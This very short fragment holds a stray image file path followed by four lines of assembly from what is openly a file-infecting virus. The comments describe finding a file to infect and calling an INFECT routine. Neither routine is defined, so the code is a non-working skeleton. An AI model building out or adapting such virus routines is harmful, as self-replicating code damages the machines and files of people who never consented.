 call FIND_FILE ;try to find a file to infect
jnz EXIT_VIRUS ;jump if no file was found
call INFECT ;else infect the file
EXIT_VIRUS: